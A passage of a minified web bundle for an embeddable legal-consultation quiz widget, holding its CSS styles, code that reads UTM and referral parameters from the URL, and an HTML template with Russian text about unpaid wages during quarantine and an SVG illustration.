0;\n  left: 0;\n  width: 0;\n  height: 0;\n  padding: 0 12px;\n  box-sizing: border-box;\n  overflow: hidden;\n  z-index: 2;\n}\n\n.feedot-19c04bdc2aa .quiz-success--shown {\n  display: flex;\n  width: 100%;\n  height: 100%;\n}\n\n.feedot-19c04bdc2aa .quiz-success__icon {\n  display: flex;\n  flex-shrink: 0;\n  position: relative;\n  margin: 0 auto 16px;\n  width: 80px;\n  height: 80px;\n  border-radius: 50%;\n  background-color: #7db960;\n  transform: scale(0);\n  transition: transform .3s ease;\n}\n\n.feedot-19c04bdc2aa .quiz-success__icon svg {\n  width: 46px;\n  height: 46px;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  margin: -23px 0 0 -23px;\n}\n\n.feedot-19c04bdc2aa .quiz-success--shown .quiz-success__icon {\n  transform: scale(1);\n}\n\n.feedot-19c04bdc2aa .quiz-success__title {\n  font-size: 24px;\n  line-height: 1.33;\n  color: #7db960;\n  margin: 0 auto 8px;\n  text-align: center;\n  max-width: 468px;\n}\n\n.feedot-19c04bdc2aa .quiz-success__text {\n  font-size: 16px;\n  line-height: 1.5;\n  text-align: center;\n  max-width: 468px;\n  margin: 0 auto;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--400 .quiz-success--links .quiz-success__text {\n  margin-bottom: 0;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--400 .quiz-success--links .quiz-success__icon {\n  margin-bottom: 36px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--400 .quiz-success__icon {\n  margin-bottom: 56px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--400 .quiz-success__text {\n  margin-bottom: 136px;\n}\n\n.feedot-19c04bdc2aa .quiz-messanger-links {\n  max-width: 468px;\n  text-align: center;\n  margin-top: 32px;\n}\n\n.feedot-19c04bdc2aa .quiz-messanger-links__text {\n  font-size: 16px;\n  line-height: 1.5;\n  margin-bottom: 8px;\n}\n\n.feedot-19c04bdc2aa .quiz-messanger-links__icons-content {\n  margin-top: 16px;\n  display: flex;\n  justify-content: space-evenly;\n}\n\n.feedot-19c04bdc2aa .quiz-messanger-links__icons-content-link {\n  display: flex;\n  flex-direction: column;\n  text-decoration: inherit;\n  color: #000;\n}\n\n.feedot-19c04bdc2aa .quiz-messanger-links__icons-content-link svg {\n  margin: 0 auto 4px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--400 .cpalg-7042--2 .quiz-success__text {\n  margin-bottom: 0;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--400 .cpalg-7042--2 .quiz-success__icon {\n  margin-bottom: 36px;\n}\n\n.feedot-19c04bdc2aa .fssp {\n  display: flex;\n  flex-direction: column;\n  height: 100%;\n}\n\n.feedot-19c04bdc2aa .fssp h1 {\n  font-size: 20px;\n  margin: 0;\n  margin-bottom: 30px;\n}\n\n.feedot-19c04bdc2aa .fssp h1 span {\n  background: #1652cf;\n  background: linear-gradient(to right, #1652CF 0%, #2DADCF 100%);\n  -webkit-background-clip: text;\n  -webkit-text-fill-color: rgba(0,0,0,0);\n}\n\n.feedot-19c04bdc2aa .fssp #splitTitle {\n  margin: 0;\n  font-weight: normal;\n  font-size: 14px;\n  width: 240px;\n  padding-bottom: 10px;\n}\n\n.feedot-19c04bdc2aa .fssp #splitTitle span {\n  background: #1652cf;\n  background: linear-gradient(to right, #1652CF 0%, #2DADCF 100%);\n  background-clip: border-box;\n  -webkit-background-clip: text;\n  -webkit-text-fill-color: rgba(0,0,0,0);\n  border-bottom: 3px solid #1652cf;\n  font-weight: bold;\n  line-height: 30px;\n  font-size: 16px;\n}\n\n.feedot-19c04bdc2aa .fssp__body {\n  display: flex;\n  justify-content: space-between;\n  height: 100%;\n  flex-direction: column;\n}\n\n.feedot-19c04bdc2aa .fssp__body .form__input {\n  display: flex;\n  flex-direction: column;\n  margin-bottom: 18px;\n}\n\n.feedot-19c04bdc2aa .fssp__body .form__input--row {\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n  margin: 0 -5px;\n}\n\n.feedot-19c04bdc2aa .fssp__body .form__input--row .form__input {\n  flex: 1;\n  margin-left: 5px;\n  margin-right: 5px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .fssp__body .form__input--row {\n  flex-direction: column;\n}\n\n.feedot-19c04bdc2aa .fssp__body label {\n  font-size: 14px;\n  margin-bottom: 5px;\n}\n\n.feedot-19c04bdc2aa .fssp__body select,\n.feedot-19c04bdc2aa .fssp__body input {\n  outline: none;\n}\n\n.feedot-19c04bdc2aa .fssp__body select:focus {\n  border-color: rgba(0,0,0,0);\n  outline: 2px solid #349eda;\n}\n\n.feedot-19c04bdc2aa .fssp__body input:focus {\n  border-color: rgba(0,0,0,0) !important;\n  outline: 2px solid #349eda;\n}\n\n.feedot-19c04bdc2aa .fssp__body input[type=text] {\n  border-radius: 5px;\n  border: 1px solid #929292;\n  padding: 12px 19px;\n  font-size: 14px;\n  box-sizing: border-box;\n  background-color: #fff;\n  color: #000;\n}\n\n.feedot-19c04bdc2aa .fssp__body select {\n  border-radius: 5px;\n  border: 1px solid #929292;\n  padding: 12px 19px;\n  font-size: 14px;\n  box-sizing: border-box;\n  background-color: #fff;\n  color: #000;\n  max-width: 235px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .fssp__body select {\n  width: 100%;\n  max-width: none;\n}\n\n.feedot-19c04bdc2aa .fssp__body input[type=date] {\n  border-radius: 5px;\n  border: 1px solid #929292;\n  padding: 12px 19px;\n  font-size: 14px;\n  box-sizing: border-box;\n  box-sizing: border-box;\n  background-color: #fff;\n  color: #000;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .fssp__body input[type=date] {\n  width: 100%;\n}\n\n.feedot-19c04bdc2aa .fssp__body .input__error {\n  margin-top: 5px;\n  color: red;\n  font-size: 14px;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__controls {\n  display: flex;\n  flex-direction: column;\n  align-items: flex-end;\n  margin-bottom: 50px;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__controls>.fssp__controls {\n  flex-flow: row nowrap;\n  margin: 0;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__controls>.fssp__controls #way-ul-1 {\n  padding: 11px 40px;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__controls>.fssp__controls #way-ul-2 {\n  padding: 11px 40px;\n  margin-left: 20px;\n  background: #ebebeb;\n  color: #000;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__controls .control__input {\n  margin-bottom: 10px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .fssp__body .fssp__controls {\n  align-items: flex-start;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__controls button {\n  padding: 11px 93px;\n  border-radius: 5px;\n  border: 0;\n  height: 44px;\n  box-sizing: border-box;\n  cursor: pointer;\n  color: #fff;\n  background-color: #0c9e6a;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__controls button:hover {\n  opacity: .8;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__controls button:active {\n  opacity: 1;\n  background-color: #0a8256;\n  box-shadow: 0px 1px 4px 0px rgba(34,60,80,.2) inset;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__controls button:focus {\n  outline: 2px solid #349eda;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__controls-wrapper {\n  display: flex;\n  flex-direction: column;\n  align-items: flex-start;\n  justify-content: flex-start;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--500 .fssp__body .fssp__controls-wrapper {\n  align-items: flex-start;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__terms {\n  display: flex;\n  flex-flow: row nowrap;\n  justify-content: center;\n  align-items: center;\n  margin-top: 5px;\n  max-width: 210px;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__terms .mq-max-width--500 {\n  max-width: 100%;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__terms input[type=checkbox] {\n  width: 20px;\n  height: 20px;\n  margin: 0;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__terms p {\n  font-size: 11px;\n  margin: 0;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__terms a {\n  color: #349eda;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__about {\n  display: flex;\n  flex-flow: row nowrap;\n  align-items: center;\n  padding: 15px;\n  box-sizing: border-box;\n  background-color: rgba(52,158,218,.1607843137);\n  color: #929292;\n  font-size: 13px;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__about svg {\n  flex-shrink: 0;\n}\n\n.feedot-19c04bdc2aa .fssp__body .fssp__about p {\n  margin-left: 20px;\n  margin-right: 0;\n}\n\n.feedot-19c04bdc2aa .fssp--loader {\n  align-items: center;\n  justify-content: center;\n}\n\n.feedot-19c04bdc2aa .fssp--loader .loading {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n}\n\n.feedot-19c04bdc2aa .fssp--loader .loading svg {\n  animation-name: spin;\n  animation-duration: 4000ms;\n  animation-iteration-count: infinite;\n  animation-timing-function: linear;\n}\n\n.feedot-19c04bdc2aa .fssp--loader .loading p {\n  font-size: 14px;\n}\n\n@keyframes spin {\n  from {\n    transform: rotate(0deg);\n  }\n\n  to {\n    transform: rotate(360deg);\n  }\n}\n\n.feedot-19c04bdc2aa .fssp--finish .fssp__body {\n  align-items: flex-start;\n}\n\n.feedot-19c04bdc2aa .fssp--finish .fssp__meta {\n  color: #9f9f9f;\n  font-size: 12px;\n}\n\n.feedot-19c04bdc2aa .fssp--finish .fssp__debts h2 {\n  font-size: 18px;\n  margin: 0;\n  margin-top: 35px;\n  margin-bottom: 10px;\n}\n\n.feedot-19c04bdc2aa .fssp--finish .fssp__debts p {\n  margin: 5px 0;\n  font-size: 15px;\n}\n\n.feedot-19c04bdc2aa .fssp--finish .fssp__debts p span {\n  padding: 1px 4px;\n  border-radius: 5px;\n  background: rgba(255,230,141,.5);\n}\n\n.feedot-19c04bdc2aa .fssp--finish .fssp__debts p span#debt-all {\n  background: #ffe68d;\n  font-size: 16px;\n}\n\n.feedot-19c04bdc2aa .fssp--finish .fssp__controls {\n  margin-top: 55px;\n  align-items: flex-start;\n}\n\n.feedot-19c04bdc2aa .fssp--finish .fssp__controls .button--primary {\n  padding: 11px 40px;\n}\n\n.feedot-19c04bdc2aa .fssp--finish .fssp__controls h2 {\n  font-size: 18px;\n}\n\n.feedot-19c04bdc2aa .fssp--finish .button--secondary {\n  color: #626262;\n  background: #d9d9d9 !important;\n  opacity: .6;\n  padding: 5px 10px;\n}\n\n.feedot-19c04bdc2aa .fssp--finish .button--secondary:hover {\n  box-shadow: none !important;\n  opacity: .8;\n}\n\n.feedot-19c04bdc2aa .fssp--finish .button--secondary:active {\n  opacity: 1;\n  box-shadow: 0px 1px 4px 0px rgba(34,60,80,.2) inset;\n}\n\n.feedot-19c04bdc2aa .fssp--finish .button--secondary:focus {\n  outline: 2px solid #349eda;\n}\n\n.feedot-19c04bdc2aa .fssp .fssp__error {\n  display: flex;\n  border: 2px solid #830404;\n  color: #830404;\n  flex-direction: row;\n  background-color: #ffe2e2;\n  padding: 15px;\n  align-items: center;\n  justify-content: space-between;\n  margin-bottom: 30px;\n}\n\n.feedot-19c04bdc2aa .fssp .fssp__error span {\n  font-size: 14px;\n  margin-left: 20px;\n}\n\n.feedot-19c04bdc2aa .quiz:has(.quiz__sidebar.hidden) .fssp select {\n  max-width: 100%;\n}\n\n.feedot-19c04bdc2aa .quiz:has(.quiz__sidebar.hidden) .fssp .fssp-button {\n  padding: 11px 80px;\n}\n\n.feedot-19c04bdc2aa .question-form {\n  display: flex;\n  position: relative;\n  flex-flow: column nowrap;\n}\n\n.feedot-19c04bdc2aa .question-form__title {\n  font-size: 20px;\n  margin: 0;\n}\n\n.feedot-19c04bdc2aa .question-form__hint {\n  font-size: 14px;\n  margin: 0;\n  margin-top: 15px;\n  margin-bottom: 20px;\n}\n\n.feedot-19c04bdc2aa .question-form__textarea {\n  height: 250px;\n  padding: 10px;\n  font-family: sans-serif;\n  font-size: 16px;\n  box-shadow: inset 0 3px 1px 0 rgba(0,0,0,.04),inset 0 9px 10px 0 rgba(0,0,0,.04);\n  outline: none;\n  border: 1px solid #bcbcbc;\n}\n\n.feedot-19c04bdc2aa .question-form__phone-input {\n  margin-top: 15px;\n  font-size: 16px;\n}\n\n.feedot-19c04bdc2aa .question-form__phone-input .control__label {\n  font-size: 16px;\n}\n\n.feedot-19c04bdc2aa .question-form__submit {\n  display: block;\n  margin-top: 20px;\n  width: 100%;\n  padding: 10px 0;\n  font-size: 18px;\n  color: #fff;\n  text-transform: uppercase;\n}\n\n.feedot-19c04bdc2aa .all-debts-finish {\n  display: flex;\n  flex-flow: column nowrap;\n  margin-bottom: 20px;\n  text-align: center;\n}\n\n.feedot-19c04bdc2aa .all-debts-finish h2 {\n  margin: 5px 0;\n  font-size: 18px;\n}\n\n.feedot-19c04bdc2aa .all-debts-finish p {\n  margin: 2px 0;\n  font-size: 15px;\n}\n\n.feedot-19c04bdc2aa .all-debts-finish p span {\n  padding: 1px 4px;\n  border-radius: 5px;\n  background: rgba(255,230,141,.5);\n}\n\n.feedot-19c04bdc2aa .quiz {\n  position: relative;\n  display: flex;\n  border-radius: 4px;\n  background-color: #fff;\n  max-width: 800px;\n  width: 100%;\n  box-shadow: 0 1px 3px 0 rgba(0,0,0,.2);\n  margin: 0 auto;\n}\n\n.feedot-19c04bdc2aa .quiz__inner {\n  flex: 1;\n  padding: 24px;\n  min-height: 490px;\n  box-sizing: border-box;\n}\n\n.feedot-19c04bdc2aa .quiz__back-button-wrapper {\n  position: relative;\n}\n\n.feedot-19c04bdc2aa .quiz__back-button {\n  display: inline-flex;\n  position: absolute;\n  align-items: center;\n  font-size: 14px;\n  top: -32px;\n  left: 0;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.29;\n  letter-spacing: normal;\n  border: none;\n  background: none;\n  padding: 0;\n  opacity: .48;\n  overflow: hidden;\n  cursor: pointer;\n}\n\n.feedot-19c04bdc2aa .quiz__back-button svg {\n  margin-left: -6px;\n}\n\n.feedot-19c04bdc2aa .quiz__back-button:hover {\n  opacity: 1;\n}\n\n.feedot-19c04bdc2aa .quiz__sidebar {\n  display: flex;\n  position: relative;\n  justify-content: center;\n  align-items: center;\n  width: 272px;\n}\n\n.feedot-19c04bdc2aa .quiz__sidebar--disabled {\n  display: none;\n}\n\n.feedot-19c04bdc2aa .quiz__sidebar:before {\n  content: "";\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  opacity: .9;\n  background: #efefef;\n}\n\n.feedot-19c04bdc2aa .quiz__sidebar-inner {\n  position: relative;\n  padding: 16px;\n}\n\n.feedot-19c04bdc2aa .quiz__main {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  min-height: 490px;\n}\n\n.feedot-19c04bdc2aa .quiz__question {\n  display: flex;\n  position: relative;\n  flex-direction: column;\n  min-height: 490px;\n  margin: 0;\n  box-sizing: border-box;\n  padding-top: 24px;\n}\n\n.feedot-19c04bdc2aa .quiz__contacts-form {\n  min-height: 590px;\n}\n\n.feedot-19c04bdc2aa .quiz__mobile-operator {\n  display: none;\n  margin: 12px 0 24px;\n}\n\n.feedot-19c04bdc2aa .quiz__mobile-operator--disabled {\n  display: none !important;\n}\n\n.feedot-19c04bdc2aa .quiz__mobile-operator-message {\n  display: flex;\n  flex: 1;\n  position: relative;\n  align-items: center;\n  padding: 8px;\n  min-height: 48px;\n  border-radius: 4px;\n  background-color: #fff;\n  font-size: 14px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.29;\n  letter-spacing: normal;\n  text-align: left;\n  color: rgba(0,0,0,.48);\n  box-sizing: border-box;\n  margin-right: 16px;\n  box-shadow: 0 5px 15px 0 rgba(0,0,0,.24);\n}\n\n.feedot-19c04bdc2aa .quiz__mobile-operator-message:after {\n  content: "";\n  display: block;\n  position: absolute;\n  top: 18px;\n  left: 100%;\n  margin: 0;\n  width: 0;\n  height: 0;\n  border: 8px solid rgba(0,0,0,0);\n  border-right: 0;\n  border-left-color: #fff;\n}\n\n.feedot-19c04bdc2aa .quiz__mobile-operator-avatar {\n  position: relative;\n  width: 48px;\n  height: 48px;\n  background: rgba(0,0,0,.25) center center no-repeat;\n  background-size: cover;\n  border-radius: 50%;\n}\n\n.feedot-19c04bdc2aa .quiz__operator-message {\n  display: flex;\n  position: relative;\n  align-items: center;\n  padding: 16px;\n  height: 134px;\n  border-radius: 4px;\n  background-color: #fff;\n  font-size: 14px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.29;\n  letter-spacing: normal;\n  text-align: center;\n  color: rgba(0,0,0,.48);\n  box-sizing: border-box;\n  margin-bottom: 30px;\n  box-shadow: 0 5px 15px 0 rgba(0,0,0,.24);\n}\n\n.feedot-19c04bdc2aa .quiz__operator-message:after {\n  content: "";\n  display: block;\n  position: absolute;\n  top: 100%;\n  left: 50%;\n  margin: 0 0 0 -8px;\n  width: 0;\n  height: 0;\n  border: 8px solid rgba(0,0,0,0);\n  border-bottom: 0;\n  border-top-color: #fff;\n}\n\n.feedot-19c04bdc2aa .quiz__operator-avatar {\n  position: relative;\n  margin: 0 auto 16px;\n  width: 64px;\n  height: 64px;\n  background: rgba(0,0,0,.25) center center no-repeat;\n  background-size: cover;\n  border-radius: 50%;\n}\n\n.feedot-19c04bdc2aa .quiz__operator-name {\n  font-size: 16px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.5;\n  letter-spacing: -0.5px;\n  text-align: center;\n  color: #000;\n  margin-bottom: 8px;\n}\n\n.feedot-19c04bdc2aa .quiz__operator-description {\n  font-size: 14px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.29;\n  letter-spacing: normal;\n  text-align: center;\n  color: rgba(0,0,0,.48);\n}\n\n.feedot-19c04bdc2aa .quiz__bonus {\n  margin-top: 20px;\n  padding: 12px 0;\n}\n\n.feedot-19c04bdc2aa .quiz__bonus--desktop {\n  display: none;\n}\n\n.feedot-19c04bdc2aa .quiz__bonus-title {\n  text-transform: uppercase;\n  font-size: 10px;\n  font-weight: 400;\n  padding: 0px 16px 0;\n  font-family: system-ui;\n  letter-spacing: -0.5px;\n}\n\n.feedot-19c04bdc2aa .quiz__bonus-block {\n  position: relative;\n  background: #0a1218;\n  padding: 22px 16px;\n  color: #fff;\n  text-align: end;\n  font-size: 12px;\n  border-radius: 4px;\n  margin: 12px;\n}\n\n.feedot-19c04bdc2aa .quiz__bonus-svg {\n  position: absolute;\n  background: #ff0;\n  border-radius: 50%;\n  width: 20px;\n  height: 20px;\n  top: -8px;\n  right: -2px;\n}\n\n.feedot-19c04bdc2aa .quiz__bonus-svg svg {\n  position: relative;\n  top: 1px;\n  left: -2px;\n}\n\n.feedot-19c04bdc2aa .quiz--opacity .quiz__bonus-block {\n  background-color: rgba(0,0,0,.4);\n  text-shadow: 1px 1px 2px rgba(0,0,0,.85);\n}\n\n.feedot-19c04bdc2aa .quiz-modal__form {\n  position: relative;\n}\n\n.feedot-19c04bdc2aa .quiz-modal__close {\n  display: none;\n}\n\n.feedot-19c04bdc2aa .quiz-modal--popup {\n  display: flex;\n  position: fixed;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  overflow: auto;\n  background: rgba(0,0,0,.48);\n  box-sizing: border-box;\n  justify-content: center;\n  z-index: 2147483647;\n}\n\n.feedot-19c04bdc2aa .quiz-modal--popup .quiz-modal__form {\n  position: relative;\n  width: 100%;\n  max-width: 824px;\n  padding: 12px;\n  box-sizing: border-box;\n  margin: auto;\n  transform: scale(1);\n  transition: transform .4s ease;\n}\n\n.feedot-19c04bdc2aa .quiz-modal--popup .quiz-modal__close {\n  display: block;\n  position: absolute;\n  right: 8px;\n  top: 8px;\n  width: 40px;\n  height: 40px;\n  opacity: .48;\n  -webkit-tap-highlight-color: rgba(0,0,0,0);\n  z-index: 3;\n}\n\n.feedot-19c04bdc2aa .quiz-modal--popup .quiz-modal__close svg {\n  width: 100%;\n  height: 100%;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--750 .quiz__sidebar {\n  width: 222px;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .quiz__main {\n  flex-direction: column;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .quiz__sidebar {\n  display: none;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .quiz__bonus--desktop {\n  display: block;\n}\n\n.feedot-19c04bdc2aa .mq-max-width--700 .quiz__mobile-operator {\n  display: flex;\n}\n\n.feedot-19c04bdc2aa .quiz__policy-info {\n  cursor: pointer;\n  margin-left: 5px;\n}\n\n.feedot-19c04bdc2aa .quiz__policy-info svg {\n  width: 18px;\n  height: 18px;\n}\n\n.feedot-19c04bdc2aa .quiz__policy-additional {\n  display: block;\n  width: 200px;\n  position: absolute;\n  bottom: 0;\n  left: 30px;\n  padding: 5px;\n  border-radius: 16px;\n  background-color: #fff;\n  border: 1px solid #000;\n  box-shadow: 0 2px 4px rgba(0,0,0,.2);\n  margin-top: 5px;\n}\n\n.feedot-19c04bdc2aa .quiz__city-suggestions {\n  border: 1px solid #eee;\n}\n\n.feedot-19c04bdc2aa .quiz__city-suggestion {\n  padding: 15px;\n}\n\n.feedot-19c04bdc2aa .quiz__city-suggestion:hover {\n  background-color: #f5f5f5;\n}',""]),t.exports=n},574:function(t,n,e){"use strict";e.d(n,"a",function(){return c});var n=e(145),e=e.n(n).a.parse(location.search),n=e.wm_referral,n=void 0===n?"":n,i=e.cd_referral,o=e.utm_content,o=void 0===o?"":o,a=e.utm_source,a=void 0===a?"":a,s=e.utm_medium,s=void 0===s?"":s,r=e.utm_campaign,r=void 0===r?"":r,d=e.utm_term,d=void 0===d?"":d,e=e.ymid,e=void 0===e?"":e,c='\n<div id="quiz-modal" class="quiz-modal">\n    <div id="quiz-modal__form" class="quiz-modal__form">\n        <div>\n            <a id="quiz-modal__close" class="quiz-modal__close" href="#close">\n                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path id="a" d="M17.023 18.29L12 13.267 6.977 18.29 5.71 17.023 10.733 12 5.71 6.977 6.977 5.71 12 10.733l5.023-5.023 1.267 1.267L13.267 12l5.023 5.023z"></path></svg>\n            </a>\n            <div id="quiz" class="quiz">\n                <div class="quiz__inner">\n                    <div id="quiz__step--1" class="quiz__main">\n                        <div class="main__content">\n                            <div class="main__text-conteiner">\n                                <div class="main__text">\n                                    Ответьте на несколько простых вопросов и получите консультацию профессионального юриста бесплатно!\n                                </div>\n                            </div>\n\n                            <div class="main__title-conteiner">\n                                <div id="main__title" class="main__title">\n                                    Во время карантина работодатель не платит зарплату, что делать?\n                                </div>\n                            </div>\n\n                            <div class="main__btn">\n                                <button id="quiz__submit--step-1" class="button button--main button--size-l button--block button--upper button--bold">Получить консультацию</button>\n                            </div>\n                        </div>\n\n                        <div class="main__img">\n                            <svg xmlns="http://www.w3.org/2000/svg" width="350" height="218" viewBox="0 0 350 218">\n                                <g fill="none" fill-rule="evenodd">\n                                    <path fill="#FFCFF5" d="M285 218s-154.41-1.983-249.018-35.91c-94.607-33.926 23.182-36.98 59.16-35.126 0 0-87.602-32.028-73.312-55.618 14.288-23.59 81.85 19.934 81.85 19.934S36.106 59.475 65.35 32.04C94.596 4.602 274.023 122.472 285 218z"/>\n                                    <path fill="#61DCFF" d="M155.388 205.27s167.14-72.56 148.287-100.68c-12.081-18.02-35.56 11.828-44.185-.875-8.624-12.705 73.18-51.02 42.653-86.647C271.616-18.559 133.038 191.54 133.038 191.54c-5.576 17.18-.214 23.777 22.35 13.73z"/>\n                                    <path fill="#FFB27D" d="M301.04 30.182l.007 1.418s-.388 4.436 5.102 5.084c5.493.65 9.997.564 9.847-2.859-.493-2.65-1.38-6.764-1.416-8.957-.014-.815.042-1.68.194-2.657L304.134 22l-3.134.51.04 7.672z"/>\n                                    <path fill="#E2915A" d="M302 22.452l.037 6.802c1.067.463 2.27.746 3.62.746 4.616 0 7.601-3.162 9.16-5.458-.013-.722.039-1.489.183-2.355L304.958 22l-2.958.452z"/>\n                                    <path fill="#FFB27D" d="M315.378 21.063c-1.15 6.378-9.145 6.17-12.6 5.768-.97-.111-1.583-.24-1.583-.24-1.096-.3-1.708-2.078-1.993-4.406-.563-4.608.15-11.373.905-13.103 1.14-2.603 3.282-5.418 11.333-3.387 8.052 2.033 5.416 7.196 3.938 15.368z"/>\n                                    <path fill="#233862" d="M323 212h-12c.09-.683.394-2.769.958-4.688.194-.671.422-1.318.679-1.884 1.166-2.536 8.578-.921 8.578-.921s.69.64 1.227 3.094c.238 1.082.449 2.515.558 4.399zM286.994 207.595c-.034 1.468-.243 2.858-.844 3.405H262c.306-.77 1.175-1.933 3.654-2.29 2.819-.4 7.21-1.6 9.773-3.997.914-.85 1.596-1.854 1.894-3.028 1.136-4.471 9.394 1.37 9.394 1.37s.334 2.354.279 4.54z"/>\n                                    <path fill="#2B478B" d="M302.547 155.27c-.319 1.783-.518 3.246-.574 4.294-.722 14.41-11.893 47.357-13.89 48.123-3.093 1.19-7.96-1.337-10.506-2.165-1.056-.343-1.768-1.429-1.532-2.53 5.53-25.933 7.563-63.275 8.304-85.382.373-11.137 2.247-18.829 2.247-18.829s27.242-7.412 27.402 1.965c.145 8.297-9.023 40.838-11.451 54.525z"/>\n                                    <path fill="#233862" d="M302.025 155L283 117.512c.39-11.087 2.35-18.743 2.35-18.743s28.48-7.379 28.648 1.955c.151 8.26-9.434 40.652-11.973 54.276z"/>\n                                    <path fill="#2B478B" d="M297 100.398l14.611 106.805s6.414 1.562 11.404.312c0 0 4.276-56.803 3.922-70.536-.358-13.732 3.068-36.748-.784-39.286-3.85-2.536-29.153 2.705-29.153 2.705z"/>\n                                    <path fill="#233862" d="M297.084 2.866s3.707-.29 8.077-2.228c3.547-1.572 8.022.16 9.476.94-.041-.24-.133-.565-.355-.891 0 0 .652.471.749 1.13.068.05.097.085.078.097 0 0 .74-.138 1.216.08 0 0-.332-.048-.451.17-.014.023-.032.042-.054.06 5.534 2.726 6.044 11.641 4.264 13.704C317.94 18.411 315.37 24 315.37 24s-.934-1.32-.546-3.505c.39-2.184-1.461-2.184-3.799-3.177-2.337-.993-.389-3.773-2.434-5.46-2.043-1.688-9.54-.695-9.444-1.986-2.785-1.033-2.064-6.715-2.064-7.006z"/>\n                                    <path fill="#E9F3FE" d="M318 36l-3.402 72.993s-28.393.463-27.58-5.962c.808-6.425 10.23-64.796 10.23-64.796L318 36z"/>\n                                    <path fill="#22407A" d="M326.533 76.993c-1.691 5.055 1.499 22.023 2.636 27.772.251 1.216.416 1.934.416 1.934-3.938 6.382-18.366 6.301-18.366 6.301C308.442 100.786 307 81.332 307 81.332L318.073 33 332 45.822s-1.053 7.82-2.358 15.779c-1.027 6.3-2.194 12.712-3.11 15.392z"/>\n                                    <path fill="#FFF" d="M304 21.129s-.269 1.218-2.363.773c0 0-1.76-.373-1.63-1.733 0 0 1.77-.765 3.993.96z"/>\n                                    <path fill="#22407A" d="M276.18 67.001c-.026-.028-.026-.083-.026-.11 0-1.051 3.922-3.374 8.168-6.11l.082-.084c.002-.002.005-.004.01-.005-.077 2.236-.069 4.43.06 6.472.243 3.788-.026 8.314-.476 12.925-2.02-3.227-7.422-11.9-7.817-13.088zm11.026-29.4l-.008.031c-.656.65-19.172 19.021-22.759 26.217-3.653 7.299 16.69 21.842 16.69 21.842s1.312.527 2.218.32c-.958 8.072-2.033 15.517-1.396 18.696 1.151 5.746 6.353 7.676 6.353 7.232 0-.14 1.902-20.876 2.934-31.696C293.453 57.045 299 34 299 34c-6.055.643-11.794 3.602-11.794 3.602z"/>\n                                    <path fill="#D9E9F9" d="M319 33.544c.034-.648-3.2-1.544-3.2-1.544s-3.703 4.873-9.8 4.957c0 0 1.736 3.211 3.784 4.043 0 0 9.015-3.607 9.216-7.456zM306 35.767s-3.472-1.794-3.483-3.739c0 0-2.243-.244-3.219.703 0 0-.823 3.333.267 5.269 0 0 4.999-.664 6.435-2.233z"/>\n                                    <path fill="#BA4C43" d="M306.82 36.122L302.546 35s-.56.053-.545.816c.016.763 1.205 2.991 1.731 3.17.526.178 4.101-1.32 3.09-2.864z"/>\n                                    <path fill="#E9F3FE" d="M318 33.022c.032-.66-2.07-2.022-2.07-2.022s-4.072 4.793-9.93 4.878c0 0 1.668 3.274 3.636 4.122 0 0 8.17-3.053 8.364-6.978zM306 35.69s-3.525-1.678-3.536-3.69c0 0-2.127.84-3.11 1.821 0 0-.909 2.177.185 4.179 0 0 5.019-.687 6.461-2.31z"/>\n                                    <path fill="#C65447" d="M296.256 86.41c.144 1.709.886 3.298 2.084 4.458l1.88 1.824c.47.46 1.214.397 1.61-.134l2.33-3.117c.625-.837.917-1.894.823-2.952-.218-2.359-.625-6.906-.948-11.29-.266-3.554-.476-7.007-.494-9.107C303.49 59.385 304.75 38 304.75 38l-1.522.084s-3.79 8.301-5.775 19.596c-.489 2.78-.868 5.74-1.054 8.805 0 0-.794 12.213-.144 19.926z"/>\n                                    <path fill="#BA4C43" d="M296.256 86.47c.144 1.693.886 3.268 2.084 4.417l1.88 1.808c.47.455 1.214.393 1.61-.133l2.33-3.089c.625-.829.917-1.877.823-2.925-.218-2.337-.625-6.843-.948-11.188-4.217-4.947-5.925-11.782-6.58-17.36-.49 2.755-.869 5.688-1.055 8.725 0 0-.794 12.103-.144 19.745z"/>\n                                    <path fill="#FFB27D" d="M280 